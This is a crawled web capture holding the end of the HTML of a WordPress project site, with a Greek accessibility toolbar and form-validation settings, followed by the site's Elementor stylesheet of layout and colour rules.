									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"el","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/digiport-project.eu\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/digiport-project.eu\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 15:31:56 -->

--- FILE ---
content_type: text/css
request_url: https://digiport-project.eu/wp-content/uploads/elementor/css/post-570.css?ver=1768960400
body_size: 2225
content:
.elementor-570 .elementor-element.elementor-element-fd3519f:not(.elementor-motion-effects-element-type-background), .elementor-570 .elementor-element.elementor-element-fd3519f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digiport-project.eu/wp-content/uploads/2021/12/fakurian-design-7wUorDiCMSU-unsplash-scaled.jpg");background-position:center center;background-size:cover;}.elementor-570 .elementor-element.elementor-element-fd3519f > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-570 .elementor-element.elementor-element-fd3519f > .elementor-container{min-height:925px;}.elementor-570 .elementor-element.elementor-element-fd3519f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-570 .elementor-element.elementor-element-7da8db9{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-570 .elementor-element.elementor-element-42157df{--spacer-size:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-570 .elementor-element.elementor-element-1a35493 .elementor-button{background-color:#073B4C;font-family:"Poppins", Sans-serif;letter-spacing:0.2px;border-radius:50px 50px 50px 50px;padding:16px 16px 16px 16px;}.elementor-570 .elementor-element.elementor-element-1a35493 .elementor-button:hover, .elementor-570 .elementor-element.elementor-element-1a35493 .elementor-button:focus{background-color:transparent;background-image:linear-gradient(180deg, #EF476F 0%, #f2295b 100%);}.elementor-570 .elementor-element.elementor-element-1a35493 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-570 .elementor-element.elementor-element-1a35493 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-570 .elementor-element.elementor-element-7c7047c{--spacer-size:13px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-570 .elementor-element.elementor-element-dc51f9e .elementor-heading-title{font-family:"Didact Gothic", Sans-serif;font-size:40px;font-weight:400;color:#FFD166;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-570 .elementor-element.elementor-element-96a4d57{column-gap:0px;text-align:justify;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;color:#073B4C;}.elementor-570 .elementor-element.elementor-element-630b645{--spacer-size:10px;}.elementor-570 .elementor-element.elementor-element-6cf2ec2{--spacer-size:10px;}.elementor-570 .elementor-element.elementor-element-863dfe0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-570 .elementor-element.elementor-element-863dfe0:not(.elementor-motion-effects-element-type-background), .elementor-570 .elementor-element.elementor-element-863dfe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digiport-project.eu/wp-content/uploads/2021/12/joanna-kosinska-mjC9apK53a8-unsplash-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-570 .elementor-element.elementor-element-863dfe0 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-570 .elementor-element.elementor-element-863dfe0 > .elementor-container{max-width:1250px;min-height:360px;}.elementor-570 .elementor-element.elementor-element-863dfe0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-570 .elementor-element.elementor-element-d9d52d7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-570 .elementor-element.elementor-element-d9d52d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-570 .elementor-element.elementor-element-d9d52d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-570 .elementor-element.elementor-element-d9d52d7 > .elementor-element-populated, .elementor-570 .elementor-element.elementor-element-d9d52d7 > .elementor-element-populated > .elementor-background-overlay, .elementor-570 .elementor-element.elementor-element-d9d52d7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-d9d52d7 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);margin:-0px -0px -0px -10px;--e-column-margin-right:-0px;--e-column-margin-left:-10px;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-570 .elementor-element.elementor-element-c9463f2 .elementor-toggle-title, .elementor-570 .elementor-element.elementor-element-c9463f2 .elementor-toggle-icon{color:#EF476F;}.elementor-570 .elementor-element.elementor-element-c9463f2 .elementor-toggle-icon svg{fill:#EF476F;}.elementor-570 .elementor-element.elementor-element-c9463f2 .elementor-tab-title.elementor-active a, .elementor-570 .elementor-element.elementor-element-c9463f2 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FFD166;}.elementor-570 .elementor-element.elementor-element-c9463f2 .elementor-toggle-title{font-family:"Didact Gothic", Sans-serif;font-size:40px;font-weight:400;}.elementor-570 .elementor-element.elementor-element-c9463f2 .elementor-toggle-icon{margin-inline-end:0px;}.elementor-570 .elementor-element.elementor-element-c9463f2 .elementor-tab-content{color:#073B4C;font-family:"Didact Gothic", Sans-serif;font-size:16px;font-weight:400;}.elementor-bc-flex-widget .elementor-570 .elementor-element.elementor-element-dac2e59.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-570 .elementor-element.elementor-element-dac2e59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-570 .elementor-element.elementor-element-dac2e59 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-570 .elementor-element.elementor-element-dac2e59 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-570 .elementor-element.elementor-element-59e8209 .elementor-toggle-title, .elementor-570 .elementor-element.elementor-element-59e8209 .elementor-toggle-icon{color:#EF476F;}.elementor-570 .elementor-element.elementor-element-59e8209 .elementor-toggle-icon svg{fill:#EF476F;}.elementor-570 .elementor-element.elementor-element-59e8209 .elementor-tab-title.elementor-active a, .elementor-570 .elementor-element.elementor-element-59e8209 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FFD166;}.elementor-570 .elementor-element.elementor-element-59e8209 .elementor-toggle-title{font-family:"Didact Gothic", Sans-serif;font-size:40px;font-weight:400;}.elementor-570 .elementor-element.elementor-element-59e8209 .elementor-toggle-icon{margin-inline-end:0px;}.elementor-570 .elementor-element.elementor-element-59e8209 .elementor-tab-content{color:#073B4C;font-family:"Didact Gothic", Sans-serif;font-size:16px;font-weight:400;}.elementor-bc-flex-widget .elementor-570 .elementor-element.elementor-element-928e2c2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-570 .elementor-element.elementor-element-928e2c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-570 .elementor-element.elementor-element-928e2c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-570 .elementor-element.elementor-element-928e2c2 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);margin:0px -10px 0px 10px;--e-column-margin-right:-10px;--e-column-margin-left:10px;}.elementor-570 .elementor-element.elementor-element-255e7fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-255e7fd .elementor-toggle-title, .elementor-570 .elementor-element.elementor-element-255e7fd .elementor-toggle-icon{color:#EF476F;}.elementor-570 .elementor-element.elementor-element-255e7fd .elementor-toggle-icon svg{fill:#EF476F;}.elementor-570 .elementor-element.elementor-element-255e7fd .elementor-tab-title.elementor-active a, .elementor-570 .elementor-element.elementor-element-255e7fd .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FFD166;}.elementor-570 .elementor-element.elementor-element-255e7fd .elementor-toggle-title{font-family:"Didact Gothic", Sans-serif;font-size:40px;font-weight:400;}.elementor-570 .elementor-element.elementor-element-255e7fd .elementor-toggle-icon{margin-inline-end:0px;}.elementor-570 .elementor-element.elementor-element-255e7fd .elementor-tab-content{color:#073B4C;font-family:"Didact Gothic", Sans-serif;font-size:16px;font-weight:400;}.elementor-570 .elementor-element.elementor-element-3b5386c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-1c5c3f1{--spacer-size:16px;}.elementor-570 .elementor-element.elementor-element-7f14f79 > .elementor-widget-container{margin:0px 0px 0px 9px;}.elementor-570 .elementor-element.elementor-element-7f14f79 .elementor-heading-title{font-family:"Didact Gothic", Sans-serif;font-size:40px;font-weight:400;color:#FFD166;}.elementor-570 .elementor-element.elementor-element-987a89f{--spacer-size:10px;}.elementor-570 .elementor-element.elementor-element-4df6e15 .elementor-toggle-title, .elementor-570 .elementor-element.elementor-element-4df6e15 .elementor-toggle-icon{color:#073B4C;}.elementor-570 .elementor-element.elementor-element-4df6e15 .elementor-toggle-icon svg{fill:#073B4C;}.elementor-570 .elementor-element.elementor-element-4df6e15 .elementor-tab-title.elementor-active a, .elementor-570 .elementor-element.elementor-element-4df6e15 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#EF476F;}.elementor-570 .elementor-element.elementor-element-4df6e15 .elementor-toggle-title{font-family:"Didact Gothic", Sans-serif;font-size:20px;font-weight:400;}.elementor-570 .elementor-element.elementor-element-4df6e15 .elementor-toggle-icon{margin-inline-end:0px;}.elementor-570 .elementor-element.elementor-element-4df6e15 .elementor-tab-content{color:#073B4C;font-family:"Didact Gothic", Sans-serif;font-size:16px;font-weight:400;}.elementor-570 .elementor-element.elementor-element-0a821fb{font-family:"Poppins", Sans-serif;font-weight:400;color:#000000;}.elementor-570 .elementor-element.elementor-element-a332aee{--spacer-size:20px;}.elementor-570 .elementor-element.elementor-element-513f45f:not(.elementor-motion-effects-element-type-background), .elementor-570 .elementor-element.elementor-element-513f45f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-570 .elementor-element.elementor-element-513f45f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-570 .elementor-element.elementor-element-513f45f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-570 .elementor-element.elementor-element-513f45f > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-570 .elementor-element.elementor-element-513f45f > .elementor-shape-top svg{width:calc(100% + 1.3px);height:0px;}.elementor-570 .elementor-element.elementor-element-d9d3c1c{--spacer-size:20px;}.elementor-570 .elementor-element.elementor-element-acef5aa{--spacer-size:30px;}.elementor-570 .elementor-element.elementor-element-2368e95 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-570 .elementor-element.elementor-element-2368e95{text-align:center;}.elementor-570 .elementor-element.elementor-element-2368e95 .elementor-heading-title{font-family:"Didact Gothic", Sans-serif;font-size:50px;font-weight:400;color:#FFD166;}.elementor-570 .elementor-element.elementor-element-da89b4a{--spacer-size:20px;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-570 .elementor-element.elementor-element-45389f7 .gallery-item .gallery-caption{display:none;}.elementor-570 .elementor-element.elementor-element-45389f7 .gallery-item{padding:0 38px 38px 0;}.elementor-570 .elementor-element.elementor-element-45389f7 .gallery{margin:0 -38px -38px 0;}.elementor-570 .elementor-element.elementor-element-e0a422c{--spacer-size:20px;}.elementor-570 .elementor-element.elementor-element-80d0ad7 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-570 .elementor-element.elementor-element-80d0ad7{text-align:center;}.elementor-570 .elementor-element.elementor-element-80d0ad7 .elementor-heading-title{font-family:"Didact Gothic", Sans-serif;font-size:50px;font-weight:400;color:#EF476F;}.elementor-570 .elementor-element.elementor-element-d615af6{--spacer-size:10px;}.elementor-570 .elementor-element.elementor-element-7b7bcb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-570 .elementor-element.elementor-element-7b7bcb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-570 .elementor-element.elementor-element-6676d20{--spacer-size:10px;}.elementor-570 .elementor-element.elementor-element-2e1e605{text-align:center;}.elementor-570 .elementor-element.elementor-element-2e1e605 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:300;color:#000000;}.elementor-570 .elementor-element.elementor-element-e1f0255{--spacer-size:34px;}.elementor-570 .elementor-element.elementor-element-51f4653 .elementor-button{background-color:#073B4C;font-family:"Didact Gothic", Sans-serif;font-size:16px;font-weight:300;}.elementor-570 .elementor-element.elementor-element-51f4653 .elementor-button:hover, .elementor-570 .elementor-element.elementor-element-51f4653 .elementor-button:focus{background-color:#EF476F;}.elementor-570 .elementor-element.elementor-element-51f4653 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-570 .elementor-element.elementor-element-51f4653 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-570 .elementor-element.elementor-element-07844c9{text-align:center;}.elementor-570 .elementor-element.elementor-element-07844c9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:300;color:#000000;}.elementor-570 .elementor-element.elementor-element-d2f8f41 .elementor-button{background-color:#073B4C;font-family:"Didact Gothic", Sans-serif;font-size:16px;font-weight:300;}.elementor-570 .elementor-element.elementor-element-d2f8f41 .elementor-button:hover, .elementor-570 .elementor-element.elementor-element-d2f8f41 .elementor-button:focus{background-color:#EF476F;}.elementor-570 .elementor-element.elementor-element-d2f8f41 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-570 .elementor-element.elementor-element-d2f8f41 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-570 .elementor-element.elementor-element-cdec4d6:not(.elementor-motion-effects-element-type-background), .elementor-570 .elementor-element.elementor-element-cdec4d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://digiport-project.eu/wp-content/uploads/2021/12/fakurian-design-I4yMBCjVljo-unsplash-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-570 .elementor-element.elementor-element-cdec4d6 > .elementor-background-overlay{background-color:#E3E3E3;opacity:0.81;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-570 .elementor-element.elementor-element-cdec4d6 > .elementor-container{min-height:613px;}.elementor-570 .elementor-element.elementor-element-cdec4d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-570 .elementor-element.elementor-element-cdec4d6 > .elementor-shape-top svg{height:132px;transform:translateX(-50%) rotateY(180deg);}.elementor-570 .elementor-element.elementor-element-d3bc2c4 > .elementor-element-populated{padding:21px 21px 21px 21px;}.elementor-570 .elementor-element.elementor-element-3c524a4{--spacer-size:10px;}.elementor-570 .elementor-element.elementor-element-3c09efa{--spacer-size:100px;}.elementor-570 .elementor-element.elementor-element-2ffcf25{text-align:start;}.elementor-570 .elementor-element.elementor-element-2ffcf25 .elementor-heading-title{font-family:"Didact Gothic", Sans-serif;font-size:30px;font-weight:400;color:#073B4C;}.elementor-570 .elementor-element.elementor-element-5794092{--spacer-size:100px;}.elementor-570 .elementor-element.elementor-element-cf85961{font-family:"Roboto", Sans-serif;font-size:35px;font-weight:400;color:#000000;}.elementor-widget-content_form_newsletter fieldset > label, .elementor-widget-content_form_newsletter .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-content_form_newsletter fieldset > input, .elementor-widget-content_form_newsletter fieldset select, .elementor-widget-content_form_newsletter fieldset > textarea, .elementor-widget-content_form_newsletter fieldset > button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-content_form_newsletter fieldset > input{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > input::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset select{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset select::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > textarea{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > textarea::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > input:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > input::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset select:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset select::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > textarea:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > textarea::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-content_form_newsletter .content-form-notice{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-570 .elementor-element.elementor-element-cb47a10 .content-form .submit-form{text-align:left;padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-570 .elementor-element.elementor-element-cb47a10 .elementor-column{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}body.rtl .elementor-570 .elementor-element.elementor-element-cb47a10 fieldset > label{padding-left:0px;}body:not(.rtl) .elementor-570 .elementor-element.elementor-element-cb47a10 fieldset > label{padding-right:0px;}body .elementor-570 .elementor-element.elementor-element-cb47a10 fieldset > label{padding-bottom:0px;}.elementor-570 .elementor-element.elementor-element-cb47a10 fieldset > input{text-align:left;background-color:#ffffff;}.elementor-570 .elementor-element.elementor-element-cb47a10 fieldset select{text-align:left;background-color:#ffffff;}.elementor-570 .elementor-element.elementor-element-cb47a10 fieldset > textarea{text-align:left;background-color:#ffffff;}.elementor-570 .elementor-element.elementor-element-cb47a10 fieldset > input:focus{background-color:#ffffff;}.elementor-570 .elementor-element.elementor-element-cb47a10 fieldset select:focus{background-color:#ffffff;}.elementor-570 .elementor-element.elementor-element-cb47a10 fieldset > textarea:focus{background-color:#ffffff;}.elementor-570 .elementor-element.elementor-element-84c76b5{--spacer-size:100px;}@media(min-width:768px){.elementor-570 .elementor-element.elementor-element-f3e2cfe{width:50%;}.elementor-570 .elementor-element.elementor-element-1e0c85d{width:49.956%;}}@media(max-width:767px){.elementor-570 .elementor-element.elementor-element-fd3519f > .elementor-container{min-height:696px;}.elementor-570 .elementor-element.elementor-element-2ffcf25{text-align:center;}.elementor-570 .elementor-element.elementor-element-2ffcf25 .elementor-heading-title{line-height:1.3em;}}@media(min-width:1025px){.elementor-570 .elementor-element.elementor-element-fd3519f:not(.elementor-motion-effects-element-type-background), .elementor-570 .elementor-element.elementor-element-fd3519f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-570 .elementor-element.elementor-element-863dfe0:not(.elementor-motion-effects-element-type-background), .elementor-570 .elementor-element.elementor-element-863dfe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-570 .elementor-element.elementor-element-cdec4d6:not(.elementor-motion-effects-element-type-background), .elementor-570 .elementor-element.elementor-element-cdec4d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}